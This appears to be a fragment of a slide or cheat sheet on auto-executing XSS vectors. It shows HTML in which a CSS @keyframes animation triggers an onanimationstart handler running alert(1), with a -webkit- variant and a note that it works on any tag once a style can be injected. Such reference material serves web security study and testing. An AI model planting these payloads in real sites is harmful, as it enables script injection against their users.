 • <style> 
@keyframes x{ 
} 
</style> 
<b style="animation-name:x"
onanimationstart="alert(1)"></b> 
<b style="-webkit-animation-name:x"
onanimationstart="alert(1)"></b>
• Discovered by the legend Mario Heiderich
• Executes on every tag but requires an injected style
Auto executing vectors
 